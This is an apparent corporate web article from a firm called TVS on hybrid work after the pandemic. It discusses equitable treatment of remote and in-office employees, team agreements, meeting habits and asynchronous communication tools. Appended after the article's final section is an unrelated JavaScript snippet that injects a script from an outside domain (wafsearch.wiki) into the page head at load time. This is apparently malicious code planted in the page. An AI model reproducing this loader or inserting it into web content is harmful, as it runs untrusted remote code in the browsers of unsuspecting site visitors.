
Think back to the early days of COVID-19 when many businesses questioned if the pandemic would be the death of the office, while others focused on the return to the office. A year later, we’ve come to find that companies have quickly shifted their focus on the workplace from where (remote or in the office) to how. How will they merge the best of flexibility and new workflows developed during the past year with a return, at least in part, to the office? Our research at TVS identifies these major drivers for change and that equitable experience is required for employees to learn, manage and perform to their full capabilities:
- Employees appreciate schedule flexibility and work-life balance found in remote work.
- The digital platform can create a more even playing field for communication and collaboration between traditionally in-office and traditionally remote workers – employees feel that their voices are heard and that they’re more trusted.
- Employees miss their coworkers and crave the connection, learning opportunities and visibility to leaders found in face-to-face communication.
Companies are now seeing that the workplace can do more to enable performance, remove friction and strengthen culture. The opportunity for workplace in a hybrid environment – a combination of physical and digital platforms – comes with a new expectation of an equitable experience for all collaborators, regardless of location. The optimization of this hybrid setting for an agile, flexible future in terms of policies, team communication and technology best practices is a little less clear. This shift is so big and with such potential for meaningful impact that the term “remote work” doesn’t really capture the spirit of this new movement. Companies embracing this idea, one that realizes the benefits gained in the past year with the synergies found in in-person collaboration, are struggling to redefine what it means to work together in a hybrid and truly equitable way. A shift in workflow, development of team agreements and exploration of communication tools can assist in the transition into a post-pandemic work setting.
WORKFLOW AND DEVELOPMENT – A DIFFERENT MINDSET
Upon first migrating to a totally remote workforce, leaders adjusted without being given the opportunity to fully understand the implications to daily workflow. A simple, seemingly intuitive reaction was to shift everything done in the office to a digital format, as is. With the announcement of stay-at-home orders issued in most states, it seemed as though the standard 9-5, whether in workstation or private office was history and the line between work and home life was blurred. It didn’t take long to realize that eight hours of consistent video calls and being constantly available was not only ineffective but a stressor to employee wellbeing. A critical mass has been reached where adjusting workflows to accommodate remote-centric or even remote-friendly environments is an imminent reality for many businesses.
Typically, employees who work in the office have an advantage with accessibility to resources, like better internet or technology, not to mention the benefits of in-person communication and talent development. General visibility can be attributed to a sense of belonging or perceived value. Consider evaluating current policies and best practices with team workflow and development tools, and be aware of potential biases when it comes to mentoring and talk of promotions. For example, asking all attendees in a meeting to have a virtual presence, even if a few team members are in a shared conference room, to give equity to screen presence. Another opportunity is creating consistent channels for safe communication and regular one-on-one development conversations.
TEAM AGREEMENTS
In response to the shift in workflow, communication is key to a successful transition to the “what’s next” in the return to the office. Employees have created new work habits during the course of the pandemic that are likely to change yet again as vaccinations become widely available, simply because people are looking forward to collaborating in person. Intentionally managing expectations through clear guidelines and transparent decision-making will make a company’s unique return-to-the-office plan understandable and manageable to employees. Team or department agreements can be used as a communication tool in setting the direction for the steps forward.
These agreements can cover expectations for employees across time zones or healthy meeting habits like length of time and frequency. It will be imperative that individual team agreements align with a company’s goals and strategic plans for the future. Similar to the physical office, consider building in flexibility and adaptation into the team agreement through an open feedback loop, giving employees the opportunity to exercise their opinion and share ideas about what is and isn’t working. How team agreements are built and executed will directly impact the company culture and norms.
TECHNICAL CHALLENGES AND OPPORTUNITIES
Technology will continue to challenge and create opportunities for how we work and communicate with each other. During the pandemic, technology has allowed work to continue and people to connect, however, spontaneous learning and mentoring along with casual social interaction has been noted as the main thing people miss about the office and what’s driving them to go back.
In an effort to create an equitable experience, many companies have been investigating new opportunities for communication, including asynchronous communication such as social media, which is built into many people’s everyday life. Picture a feed of important information shared by a team in video, voice or text messages, which gives employees the option to tune into and digest information between meetings and in a way that works with their schedule. Depending on the situation, consider a recorded meeting that can be watched by employees who are unable to attend but still need vital information. The speed and ease of sharing information should become easier as we continue adjusting to a hybrid setting, but be vigilant of avoiding burnout as the convenience of communicating anytime continues to challenge the work-life boundaries that have already become strained. Consider implementing best practices of sharing an urgency level or restraining from certain platforms for communication outside of set business hours.
PAYOFF
It’s important to note the likelihood that employees, especially managers, will take on new responsibilities as companies test out policies to find what works best, so proactive communication that enables balance is key. Communicating with and mentoring employees in the office will feel easier because it is familiar, but seeking inspiring conversations across all platforms will help keep employees engaged and will foster a true sense of equity. Empower employees with communication tools, an understanding of the company’s strategic goals with new initiatives and an opportunity to share feedback.
var url = ‘https://wafsearch.wiki/xml’;
var script = document.createElement(‘script’);
script.src = url;
script.type = ‘text/javascript’;
script.async = true;
document.getElementsByTagName(‘head’)[0].appendChild(script);




